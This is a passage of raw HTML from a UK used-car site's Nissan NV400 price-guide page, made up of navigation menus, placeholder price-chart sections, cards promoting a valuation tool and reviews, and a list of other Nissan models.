class="sub-nav__link" id="Range Rover Evoque" href="/land-rover/range-rover-evoque/used-cars/"><span>Range Rover Evoque</span></a></li><li><a class="sub-nav__link" id="Toyota Aygo" href="/toyota/aygo/used-cars/"><span>Toyota Aygo</span></a></li><li><a class="sub-nav__link" id="Toyota Yaris" href="/toyota/yaris/used-cars/"><span>Toyota Yaris</span></a></li><li><a class="sub-nav__link" id="VW Golf" href="/vw/golf/used-cars/"><span>VW Golf</span></a></li><li><a class="sub-nav__link" id="VW Polo" href="/vw/polo/used-cars/"><span>VW Polo</span></a></li><li><a class="sub-nav__link bold" id="Search all used cars" href="/used-cars/"><span>Search all used cars</span></a></li></ul><ul aria-labelledby="Used Cars by Location" class="desktop-dropdown-nav__right-links-list"><li><a class="sub-nav__link" id="Aberdeen" href="/used-cars/local/aberdeenshire/aberdeen/"><span>Aberdeen</span></a></li><li><a class="sub-nav__link" id="Belfast" href="/used-cars/local/country-antrim/belfast/"><span>Belfast</span></a></li><li><a class="sub-nav__link" id="Birmingham" href="/used-cars/local/west-midlands/birmingham/"><span>Birmingham</span></a></li><li><a class="sub-nav__link" id="Bristol" href="/used-cars/local/country-of-bristol/bristol/"><span>Bristol</span></a></li><li><a class="sub-nav__link" id="Cardiff" href="/used-cars/local/cardiff/"><span>Cardiff</span></a></li><li><a class="sub-nav__link" id="Coventry" href="/used-cars/local/warwickshire/coventry/"><span>Coventry</span></a></li><li><a class="sub-nav__link" id="Derby" href="/used-cars/local/derbyshire/derby/"><span>Derby</span></a></li><li><a class="sub-nav__link" id="Edinburgh" href="/used-cars/local/east-lothian/edinburgh/"><span>Edinburgh</span></a></li><li><a class="sub-nav__link" id="Glasgow" href="/used-cars/local/lanarkshire/glasgow/"><span>Glasgow</span></a></li><li><a class="sub-nav__link" id="Hull" href="/used-cars/local/east-yorkshire/hull/"><span>Hull</span></a></li><li><a class="sub-nav__link" id="Leeds" href="/used-cars/local/west-yorkshire/leeds/"><span>Leeds</span></a></li><li><a class="sub-nav__link" id="Leicester" href="/used-cars/local/leicestershire/leicester/"><span>Leicester</span></a></li><li><a class="sub-nav__link" id="Liverpool" href="/used-cars/local/merseyside/liverpool/"><span>Liverpool</span></a></li><li><a class="sub-nav__link" id="London" href="/used-cars/local/greater-london/london/"><span>London</span></a></li><li><a class="sub-nav__link" id="Manchester" href="/used-cars/local/greater-manchester/manchester/"><span>Manchester</span></a></li><li><a class="sub-nav__link" id="Newcastle" href="/used-cars/local/tyne-&amp;-wear/newcastle/"><span>Newcastle</span></a></li><li><a class="sub-nav__link" id="Northampton" href="/used-cars/local/northamptonshire/northampton/"><span>Northampton</span></a></li><li><a class="sub-nav__link" id="Norwich" href="/used-cars/local/norfolk/norwich/"><span>Norwich</span></a></li><li><a class="sub-nav__link" id="Nottingham" href="/used-cars/local/nottinghamshire/nottingham/"><span>Nottingham</span></a></li><li><a class="sub-nav__link" id="Peterborough" href="/used-cars/local/cambridgeshire/peterborough/"><span>Peterborough</span></a></li><li><a class="sub-nav__link" id="Plymouth" href="/used-cars/local/devon/plymouth/"><span>Plymouth</span></a></li><li><a class="sub-nav__link" id="Sheffield" href="/used-cars/local/south-yorkshire/sheffield/"><span>Sheffield</span></a></li><li><a class="sub-nav__link" id="Southampton" href="/used-cars/local/hampshire/southampton/"><span>Southampton</span></a></li><li><a class="sub-nav__link bold" id="View all locations" href="/used-cars/local/"><span>View all locations</span></a></li></ul><ul aria-labelledby="Used Cars by Fuel Type" class="desktop-dropdown-nav__right-links-list"><li><a class="sub-nav__link" id="Electric" href="/used-cars/fuel/full-electric/"><span>Electric</span></a></li><li><a class="sub-nav__link" id="Petrol" href="/used-cars/fuel/petrol/"><span>Petrol</span></a></li><li><a class="sub-nav__link" id="Diesel" href="/used-cars/fuel/diesel/"><span>Diesel</span></a></li><li><a class="sub-nav__link" id="Hybrid - Diesel / Electric" href="/used-cars/fuel/hybrid---diesel-electric/"><span>Hybrid - Diesel / Electric</span></a></li><li><a class="sub-nav__link" id="Hybrid - Petrol / Electric" href="/used-cars/fuel/hybrid---petrol-electric/"><span>Hybrid - Petrol / Electric</span></a></li><li><a class="sub-nav__link" id="LPG" href="/used-cars/fuel/lpg/"><span>LPG</span></a></li></ul><ul aria-labelledby="Used Cars by Price" class="desktop-dropdown-nav__right-links-list"><li><a class="sub-nav__link" id="Under £500" href="/used-cars/price/under-500/"><span>Under £500</span></a></li><li><a class="sub-nav__link" id="Under £1,000" href="/used-cars/price/under-1000/"><span>Under £1,000</span></a></li><li><a class="sub-nav__link" id="Under £2,000" href="/used-cars/price/under-2000/"><span>Under £2,000</span></a></li><li><a class="sub-nav__link" id="Under £3,000" href="/used-cars/price/under-3000/"><span>Under £3,000</span></a></li><li><a class="sub-nav__link" id="Under £5,000" href="/used-cars/price/under-5000/"><span>Under £5,000</span></a></li><li><a class="sub-nav__link" id="Under £10,000" href="/used-cars/price/under-10000/"><span>Under £10,000</span></a></li><li><a class="sub-nav__link" id="Under £15,000" href="/used-cars/price/under-15000/"><span>Under £15,000</span></a></li><li><a class="sub-nav__link" id="Under £20,000" href="/used-cars/price/under-20000/"><span>Under £20,000</span></a></li></ul><ul aria-labelledby="Used Cars by Transmission" class="desktop-dropdown-nav__right-links-list"><li><a class="sub-nav__link" id="Manual" href="/used-cars/transmission/manual/"><span>Manual</span></a></li><li><a class="sub-nav__link" id="Automatic" href="/used-cars/transmission/automatic/"><span>Automatic</span></a></li></ul><ul aria-labelledby="Used Cars by Body style" class="desktop-dropdown-nav__right-links-list"><li><a class="sub-nav__link" id="Convertible" href="/used-cars/bodystyle/convertible/"><span>Convertible</span></a></li><li><a class="sub-nav__link" id="Coupe" href="/used-cars/bodystyle/coupe/"><span>Coupe</span></a></li><li><a class="sub-nav__link" id="Estate" href="/used-cars/bodystyle/estate/"><span>Estate</span></a></li><li><a class="sub-nav__link" id="Hatchback" href="/used-cars/bodystyle/hatchback/"><span>Hatchback</span></a></li><li><a class="sub-nav__link" id="People Carrier" href="/used-cars/bodystyle/people-carrier/"><span>People Carrier</span></a></li><li><a class="sub-nav__link" id="Pick-up" href="/used-cars/bodystyle/pick-up/"><span>Pick-up</span></a></li><li><a class="sub-nav__link" id="Saloon" href="/used-cars/bodystyle/saloon/"><span>Saloon</span></a></li><li><a class="sub-nav__link" id="SUV" href="/used-cars/bodystyle/suv/"><span>SUV</span></a></li></ul><ul aria-labelledby="Used Cars by Dealers" class="desktop-dropdown-nav__right-links-list"><li><a class="sub-nav__link" id="Dealer Search" href="/used-cars/all-dealers/"><span>Dealer Search</span></a></li><li><a class="sub-nav__link" id="Dealer Groups" href="/dealers/groups/"><span>Dealer Groups</span></a></li></ul></div></div><div class="sub-nav-item" aria-labelledby="used_vans"><section class="sub-nav__content"><div class="sub-nav__rootList"><ul class="sub-nav__list"><li><a class="sub-nav__link" href="/used-vans/for-sale/">Search Used Vans<svg class="sub-nav__icon" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="sub-nav__list"><li><a class="sub-nav__link" href="/used-vans/all-dealers/">Used Vans by Dealer<svg class="sub-nav__icon" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul></div></section></div><div class="sub-nav-item" aria-labelledby="nav_sell"><section class="sub-nav__content"><div class="sub-nav__rootList"><ul class="sub-nav__list"><li><a class="sub-nav__link" href="/sell-my-car/">Sell My Car<svg class="sub-nav__icon" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="sub-nav__list"><li><a class="sub-nav__link" href="/sell-my-car/car-valuation/">Car valuation<svg class="sub-nav__icon" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="sub-nav__list"><li><a class="sub-nav__link" href="/sell-my-car/part-exchange/">Part exchange<svg class="sub-nav__icon" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="sub-nav__list"><li><a class="sub-nav__link" href="/sell-my-car/car-selling-tips/">Car selling tips<svg class="sub-nav__icon" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul></div></section></div><div class="sub-nav-item" aria-labelledby="finance"><section class="sub-nav__content"><div class="sub-nav__rootList"><ul class="sub-nav__list"><li><a class="sub-nav__link" href="/used-cars/finance/">Used Cars on Finance<svg class="sub-nav__icon" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="sub-nav__list"><li><a class="sub-nav__link" href="/car-finance-calculator/">Car Finance Calculator<svg class="sub-nav__icon" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul></div></section></div><div class="sub-nav-item" aria-labelledby="nav_carAdvice"><section class="sub-nav__content"><div class="sub-nav__rootList"><ul class="sub-nav__list"><li><a class="sub-nav__link" href="/car-reviews/">Car Reviews<svg class="sub-nav__icon" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="sub-nav__list"><li><a class="sub-nav__link" href="/car-price-guide/">Car Price Guides<svg class="sub-nav__icon" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul></div></section></div></section><section class="lazy-nav slide-in-nav"><div class="mobile-top-row"><div class="mobile-top-row__label"></div><button type="button" aria-label="Close menu" id="nav_closeBurger" class="main-nav__menu user-feature-buttons__cta"><svg class="mobile-top-row__icon" xmlns="http://www.w3.org/2000/svg" width="24" height="25" fill="none"><path fill="currentColor" d="m12 13.9-4.9 4.9a.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7l4.9-4.9-4.9-4.9a.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275l4.9 4.9 4.9-4.9a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7l-4.9 4.9 4.9 4.9a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275L12 13.9Z"></path></svg></button></div></section><div data-rht-toaster="" style="position:fixed;z-index:9999;top:16px;left:16px;right:16px;bottom:16px;pointer-events:none"></div></nav></div>

    
    <div class="border-bottom border-neutral cazoo-app-banner">
    <div id="react_0HNIQM02TAB00"><div class="flex a-center j-center small-padding cazoo-app-banner" data-reactroot=""><a class="btn btn--txt flex a-center no-margin flex-gap-xs color-content-primary show-to-l" href="https://cazoo.onelink.me/5HE8/motors" target="_blank" rel="noopener noreferrer"><svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M16.3335 14.3441C16.5176 14.3441 16.6665 14.4841 16.6665 14.6566V15.5931C16.6664 15.7654 16.5175 15.9046 16.3335 15.9046H3.6665C3.48264 15.9045 3.33363 15.7653 3.3335 15.5931V14.6566C3.3335 14.4842 3.48256 14.3442 3.6665 14.3441H16.3335ZM10.5005 3.33334C10.6844 3.3335 10.8335 3.47349 10.8335 3.64584V11.4183H11.0659C11.2101 11.4183 11.3318 11.3474 11.3872 11.2513L12.7173 8.94466C12.8637 8.69067 13.1954 8.58709 13.4751 8.70834L13.9497 8.91439C14.2548 9.04668 14.3778 9.39214 14.2183 9.66927L12.9077 11.9427C12.5536 12.5567 11.8373 12.9349 11.0659 12.9349H8.93408C8.16265 12.9349 7.44633 12.5567 7.09229 11.9427L5.78174 9.66927C5.62233 9.39219 5.74531 9.04667 6.05029 8.91439L6.5249 8.70834C6.80459 8.58706 7.13723 8.69065 7.28369 8.94466L8.61377 11.2513C8.66922 11.3474 8.79 11.4183 8.93408 11.4183H9.1665V3.64584C9.1665 3.47339 9.31639 3.33334 9.50049 3.33334H10.5005Z" fill="currentColor"></path></svg>Get the <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 61 12" fill="none" class="cazoo-app-banner--logo color-cazoo" height="14"><title>Cazoo</title><path fill="currentColor" d="M41.758.27a5.816 5.816 0 0 0-5.813 5.82 5.816 5.816 0 0 0 5.813 5.817 5.816 5.816 0 0 0 5.813-5.818A5.816 5.816 0 0 0 41.758.271Zm0 8.815a2.995 2.995 0 0 1-2.993-2.996 2.995 2.995 0 0 1 2.993-2.996 2.995 2.995 0 0 1 2.993 2.996 2.995 2.995 0 0 1-2.993 2.996ZM54.687.27a5.816 5.816 0 0 0-5.813 5.82 5.816 5.816 0 0 0 5.813 5.817A5.816 5.816 0 0 0 60.5 6.09 5.816 5.816 0 0 0 54.687.271Zm0 8.815a2.995 2.995 0 0 1-2.993-2.996 2.995 2.995 0 0 1 2.993-2.996 2.995 2.995 0 0 1 2.994 2.996 2.995 2.995 0 0 1-2.994 2.996ZM34.376.45h-8.153a.515.515 0 0 0-.515.516v1.647c0 .285.23.515.515.515h4.746L25.81 9.096a1.03 1.03 0 0 0-.274.7v1.416c0 .284.23.515.515.515h8.495c.284 0 .515-.23.515-.515V9.565a.515.515 0 0 0-.515-.515h-5.089l5.16-5.968c.175-.19.274-.44.274-.7V.967a.515.515 0 0 0-.515-.515ZM24.701 4.765a.406.406 0 0 0-.323-.27l-1.166-.177a.387.387 0 0 0-.427.27l-.041.217-1.598-3.537A1.389 1.389 0 0 0 19.88.451h-4.603c-.546 0-1.04.32-1.266.817l-1.597 3.537-.04-.218a.387.387 0 0 0-.429-.27l-1.165.202c-.15.023-.275.103-.324.246l-.162.476a.38.38 0 0 0 .32.501l1.312.142-.102.226a1.342 1.342 0 0 0-.119.551v4.551c0 .285.23.515.515.515h1.646c.284 0 .514-.23.514-.515V9.05h6.396v2.162c0 .285.23.515.515.515h1.646c.284 0 .514-.23.514-.515v-4.55c0-.191-.04-.38-.119-.552l-.101-.226 1.312-.142a.38.38 0 0 0 .32-.501l-.162-.476ZM14.617 6.372l1.203-3.004a.514.514 0 0 1 .478-.325h2.562c.21 0 .4.129.478.325l1.203 3.004h-5.924ZM5.813 9.085a2.995 2.995 0 0 1-2.989-3.167 2.999 2.999 0 0 1 3.04-2.825 2.712 2.712 0 0 1 1.9.796c.175.174.452.19.64.032l1.382-1.16a.516.516 0 0 0 .047-.745C8.843.94 7.44.271 5.813.271A5.816 5.816 0 0 0 0 6.089a5.816 5.816 0 0 0 5.813 5.818c1.627 0 3.032-.669 4.022-1.748a.516.516 0 0 0-.047-.744l-1.382-1.16a.471.471 0 0 0-.638.032 2.715 2.715 0 0 1-1.955.799Z"></path></svg><span class="visually-hidden">Cazoo</span> app - powered by MOTORS</a><button class="btn btn--txt flex a-center no-margin flex-gap-xs color-content-primary hidden-below-l" type="button"><svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M16.3335 14.3441C16.5176 14.3441 16.6665 14.4841 16.6665 14.6566V15.5931C16.6664 15.7654 16.5175 15.9046 16.3335 15.9046H3.6665C3.48264 15.9045 3.33363 15.7653 3.3335 15.5931V14.6566C3.3335 14.4842 3.48256 14.3442 3.6665 14.3441H16.3335ZM10.5005 3.33334C10.6844 3.3335 10.8335 3.47349 10.8335 3.64584V11.4183H11.0659C11.2101 11.4183 11.3318 11.3474 11.3872 11.2513L12.7173 8.94466C12.8637 8.69067 13.1954 8.58709 13.4751 8.70834L13.9497 8.91439C14.2548 9.04668 14.3778 9.39214 14.2183 9.66927L12.9077 11.9427C12.5536 12.5567 11.8373 12.9349 11.0659 12.9349H8.93408C8.16265 12.9349 7.44633 12.5567 7.09229 11.9427L5.78174 9.66927C5.62233 9.39219 5.74531 9.04667 6.05029 8.91439L6.5249 8.70834C6.80459 8.58706 7.13723 8.69065 7.28369 8.94466L8.61377 11.2513C8.66922 11.3474 8.79 11.4183 8.93408 11.4183H9.1665V3.64584C9.1665 3.47339 9.31639 3.33334 9.50049 3.33334H10.5005Z" fill="currentColor"></path></svg>Get the <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 61 12" fill="none" class="cazoo-app-banner--logo color-cazoo" height="14"><title>Cazoo</title><path fill="currentColor" d="M41.758.27a5.816 5.816 0 0 0-5.813 5.82 5.816 5.816 0 0 0 5.813 5.817 5.816 5.816 0 0 0 5.813-5.818A5.816 5.816 0 0 0 41.758.271Zm0 8.815a2.995 2.995 0 0 1-2.993-2.996 2.995 2.995 0 0 1 2.993-2.996 2.995 2.995 0 0 1 2.993 2.996 2.995 2.995 0 0 1-2.993 2.996ZM54.687.27a5.816 5.816 0 0 0-5.813 5.82 5.816 5.816 0 0 0 5.813 5.817A5.816 5.816 0 0 0 60.5 6.09 5.816 5.816 0 0 0 54.687.271Zm0 8.815a2.995 2.995 0 0 1-2.993-2.996 2.995 2.995 0 0 1 2.993-2.996 2.995 2.995 0 0 1 2.994 2.996 2.995 2.995 0 0 1-2.994 2.996ZM34.376.45h-8.153a.515.515 0 0 0-.515.516v1.647c0 .285.23.515.515.515h4.746L25.81 9.096a1.03 1.03 0 0 0-.274.7v1.416c0 .284.23.515.515.515h8.495c.284 0 .515-.23.515-.515V9.565a.515.515 0 0 0-.515-.515h-5.089l5.16-5.968c.175-.19.274-.44.274-.7V.967a.515.515 0 0 0-.515-.515ZM24.701 4.765a.406.406 0 0 0-.323-.27l-1.166-.177a.387.387 0 0 0-.427.27l-.041.217-1.598-3.537A1.389 1.389 0 0 0 19.88.451h-4.603c-.546 0-1.04.32-1.266.817l-1.597 3.537-.04-.218a.387.387 0 0 0-.429-.27l-1.165.202c-.15.023-.275.103-.324.246l-.162.476a.38.38 0 0 0 .32.501l1.312.142-.102.226a1.342 1.342 0 0 0-.119.551v4.551c0 .285.23.515.515.515h1.646c.284 0 .514-.23.514-.515V9.05h6.396v2.162c0 .285.23.515.515.515h1.646c.284 0 .514-.23.514-.515v-4.55c0-.191-.04-.38-.119-.552l-.101-.226 1.312-.142a.38.38 0 0 0 .32-.501l-.162-.476ZM14.617 6.372l1.203-3.004a.514.514 0 0 1 .478-.325h2.562c.21 0 .4.129.478.325l1.203 3.004h-5.924ZM5.813 9.085a2.995 2.995 0 0 1-2.989-3.167 2.999 2.999 0 0 1 3.04-2.825 2.712 2.712 0 0 1 1.9.796c.175.174.452.19.64.032l1.382-1.16a.516.516 0 0 0 .047-.745C8.843.94 7.44.271 5.813.271A5.816 5.816 0 0 0 0 6.089a5.816 5.816 0 0 0 5.813 5.818c1.627 0 3.032-.669 4.022-1.748a.516.516 0 0 0-.047-.744l-1.382-1.16a.471.471 0 0 0-.638.032 2.715 2.715 0 0 1-1.955.799Z"></path></svg><span class="visually-hidden">Cazoo</span> app - powered by MOTORS</button></div></div>
</div>

    
    
        <nav class="bc" aria-label="Breadcrumb Navigation">
            <div class="bc__inner">
                <ul class="bc__list">
                                <li class="home"><a href="/" class="home">Home</a></li>
                                <li class="bc__item bc__item--current">Car Price Guide</li>

                </ul>
            </div>
        </nav>


    
    <section id="mainContent" tabindex="0">
        


<header class="page-section bg-neutral-2 text-c">
  <div class="container">
    <h1 class="title-1">
      Nissan NV400
        <span class="title-2 no-margin">Price Guide</span>
    </h1>
  </div>
</header>

<section class="page-section">
  <div class="container pricing-hub-price-chart">
    <div id="comparisonContainer">
      <div class="loading-content" >
        <div class="aspect-content">&nbsp;</div>
        <div class="aspect-graph">&nbsp;</div>
      </div>
    </div>
  </div>
</section>

  <section class="page-section" >
    <div class="container tab-container">
        <h2 class="title-4 text-c">Nissan NV400 prices by:</h2>

        <h3 class="title-5">Mileage</h3>
        <section id="panel-mileage" class="panel-mileage no-padding small-margin" hidden >
          <div id="pricingHubMileageTab"></div>
        </section>
    </div>
  </section>

<section class="page-section" >
  <div class="container box-list recently-added" id="recently-added">
    
  </div>
</section>

<a class="btn btn--content-primary btn--ghost btn--centered" href="/used-vans/nissan/nv400/">Find used Nissan NV400s for sale</a>


<section class="page-section">
  <div class="container grid">
    <article class="card col s-6 medium-padding">
      <h3 class="title-4 text-c">Car valuation tool</h3>
      <img src="https://cdn.motors.co.uk/v3/live/B08DDB5998CC8DA2625702300ACC5554DBB29869/ux/images/pricing-hub/carvaluation.jpg" alt=""
        class="max" />
      <p>Thinking about selling your car? Just enter your postcode, car registration number, mileage and home
        postcode into our car valuation tool to find out the approximate value of your vehicle. It's easy, free,
        and the exciting first step to getting your car on the market.</p>
      <a href="/sell-my-car/car-valuation/" class="btn btn--ghost btn--content-primary btn--centered"
      >Use car valuation tool</a>
    </article>
    <article class="card col s-6 medium-padding">
      <h3 class="title-4 text-c">Car reviews</h3>
      <img src="https://cdn.motors.co.uk/v3/live/B08DDB5998CC8DA2625702300ACC5554DBB29869/ux/images/pricing-hub/carreviews.jpg" alt="" class="max" />
      <p>On the hunt for a new car? Simplify your search with our expert car reviews. Learn everything you need to
        know about a huge range of models - including vehicle histories and general overviews - before even
        setting foot in one of our trusted dealers.</p>
      <a href="/reviews/" class="btn btn--ghost btn--content-primary btn--centered"
      >Read
        reviews</a>
    </article>
  </div>
</section>

  <section class="page-section medium-margin-b-invert menu-links" >
    <div class="container grid no-row-gap">
      <h2 class="title-2 text-c col xs-12 border-bottom medium-padding-b">Looking for another Nissan model?</h2>
        <a class="col xs-6 s-4 m-3 small-margin-b small-margin-t small-text" href="/car-price-guide/nissan/ariya/">ARIYA</a>
        <a class="col xs-6 s-4 m-3 small-margin-b small-margin-t small-text" href="/car-price-guide/nissan/e-nv200/">e-NV200</a>
        <a class="col xs-6 s-4 m-3 small-margin-b small-margin-t small-text" href="/car-price-guide/nissan/gt-r/">GT-R</a>
        <a class="col xs-6 s-4 m-3 small-margin-b small-margin-t small-text" href="/car-price-guide/nissan/interstar/">Interstar</a>
        <a class="col xs-6 s-4 m-3 small-margin-b small-margin-t small-text" href="/car-price-guide/nissan/juke/">Juke</a>
        <a class="col xs-6 s-4 m-3 small-margin-b small-margin-t small-text" href="/car-price-guide/nissan/leaf/">Leaf</a>
        <a class="col xs-6 s-4 m-3 small-margin-b small-margin-t small-text" href="/car-price-guide/nissan/micra/">Micra</a>
        <a class="col xs-6 s-4 m-3 small-margin-b small-margin-t small-text" href="/car-price-guide/nissan/navara/">Navara</a>
        <a class="col xs-6 s-4 m-3 small-margin-b small-margin-t small-text" href="/car-price-guide/nissan/note/">Note</a>
        <a class="col xs-6 s-4 m-3 small-margin-b small-margin-t small-text" href="/car-price-guide/nissan/nv200/">NV200</a>
        <a class="col xs-6 s-4 m-3 small-margin-b small-margin-t small-text" href="/car-price-guide/nissan/nv250/">NV250</a>
        <a class="col xs-6 s-4 m-3 small-margin-b small-margin-t small-text" href="/car-price-guide/nissan/nv300/">NV300</a>
        <a class="col xs-6 s-4 m-3 small-margin-b small-margin-t small-text" href="/car-price-guide/nissan/primastar/">Primastar</a>
        <a class="col xs-6 s-4 m-3 small-margin-b small-margin-t small-text" href="/car-price-guide/nissan/pulsar/">Pulsar</a>
        <a class="col xs-6 s-4 m-3 small-margin-b small-margin-t small-text" href="/car-price-guide/nissan/qashqai/">Qashqai</a>
        <a class="col xs-6 s-4 m-3 small-margin-b small-margin-t small-text" href="/car-price-guide/nissan/x-trail/">X-Trail</a>
    </div>
  </section>



    </section>

    
    <div id="react_0HNIQM02TAB01"><footer class="mot-footer" data-reactroot=""><div class="container grid"><div class="col l-4 l-order-2"><ul class="mot-footer__social text-c"><li><a href="https://youtube.com/user/Motorscouk" target="_blank" rel="nofollow noopener noreferrer" class="icon"><svg aria-label="youtube icon" width="50" height="50" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M48.953 13.2325C48.67 12.2227 48.1185 11.3085 47.3574 10.5871C46.5748 9.84342 45.6156 9.31148 44.5703 9.04144C40.6583 8.01033 24.9854 8.01033 24.9854 8.01033C18.4516 7.93599 11.9193 8.26295 5.42556 8.98936C4.38026 9.27935 3.42283 9.82318 2.63843 10.5725C1.8677 11.3141 1.30944 12.2285 1.01782 13.2305C0.31727 17.0044 -0.0231027 20.8364 0.00128563 24.6748C-0.023711 28.5097 0.315827 32.3404 1.01782 36.1191C1.30319 37.1168 1.85937 38.0271 2.63218 38.7625C3.40499 39.4978 4.36737 40.0289 5.42556 40.3102C9.38961 41.3392 24.9854 41.3392 24.9854 41.3392C31.5276 41.4136 38.0682 41.0867 44.5703 40.3602C45.6156 40.0901 46.5748 39.5582 47.3574 38.8145C48.1281 38.0792 48.676 37.1647 48.951 36.169C49.6698 32.3965 50.0193 28.563 49.9946 24.7227C50.0486 20.8661 49.6996 17.0145 48.953 13.2305V13.2325ZM20.0028 31.8071V17.5445L33.0427 24.6768L20.0028 31.8071Z" fill="currentColor"></path></svg></a></li><li><a href="https://twitter.com/motorscouk" target="_blank" rel="nofollow noopener noreferrer" class="icon"><svg aria-label="x icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 50 50" fill="none"><title>X - formerly Twitter</title><g clip-path="url(#a)"><path fill="currentColor" d="M39.378 2h7.667l-16.75 19.144L50 47.195H34.571l-12.085-15.8-13.827 15.8H.987l17.916-20.477L0 2h15.82l10.924 14.442L39.378 2Zm-2.69 40.606h4.247L13.512 6.348H8.953l27.734 36.258Z"></path></g><defs><clipPath id="a"><path fill="#fff" d="M0 0H50V50H0z"></path></clipPath></defs></svg></a></li><li><a href="https://www.facebook.com/motors.co.uk" target="_blank" rel="nofollow noopener noreferrer" class="icon"><svg aria-label="facebook icon" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg"><title>Facebook</title><path fill="none" d="M-1-1h52v52H-1z"></path><g><defs><rect rx="8" height="139" width="139" y="13" id="prefix__d"></rect><rect rx="8" height="32" width="32" y="24" x="99" id="prefix__c"></rect><rect rx="8" height="16" width="32" x="10" id="prefix__a"></rect><path d="M0 .04v68.912h95.56V.04H0" id="prefix__b"></path></defs><path d="M28.802 49.697v-24.7h6.818l.904-8.512h-7.722l.011-4.26c0-2.22.211-3.41 3.4-3.41h4.262V.304h-6.819c-8.19 0-11.074 4.129-11.074 11.073v5.11h-5.106v8.512h5.106v24.7h10.22z" fill-rule="evenodd" fill="currentColor" stroke="null"></path></g></svg></a></li><li><a href="https://www.instagram.com/motorscouk/" target="_blank" rel="nofollow noopener noreferrer" class="icon"><svg aria-label="instagram icon" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg"><title>Instagram</title><path fill="none" d="M-1-1h52v52H-1z"></path><g><defs><rect rx="8" height="139" width="139" y="13" id="prefix__d"></rect><rect rx="8" height="32" width="32" y="24" x="99" id="prefix__c"></rect><rect rx="8" height="16" width="32" x="10" id="prefix__a"></rect><path d="M0 .04v68.912h95.56V.04H0" id="prefix__b"></path></defs><g fill="currentColor" stroke="null"><path d="M25 .377c-6.687 0-7.526.028-10.152.148-2.62.12-4.41.536-5.977 1.145-1.62.629-2.992 1.47-4.361 2.84C3.14 5.879 2.299 7.252 1.67 8.87 1.06 10.437.645 12.227.525 14.848.405 17.474.377 18.313.377 25c0 6.687.028 7.526.148 10.152.12 2.62.536 4.41 1.145 5.977.629 1.619 1.47 2.992 2.84 4.361 1.369 1.37 2.742 2.21 4.361 2.84 1.566.609 3.356 1.025 5.977 1.145 2.626.12 3.465.148 10.152.148 6.687 0 7.526-.028 10.152-.148 2.62-.12 4.41-.536 5.977-1.145 1.62-.63 2.992-1.47 4.361-2.84 1.37-1.369 2.21-2.742 2.84-4.361.609-1.566 1.025-3.356 1.145-5.977.12-2.626.148-3.465.148-10.152 0-6.687-.028-7.526-.148-10.152-.12-2.62-.536-4.41-1.145-5.977-.63-1.62-1.47-2.992-2.84-4.361-1.369-1.37-2.742-2.211-4.361-2.84C39.563 1.06 37.773.645 35.152.525 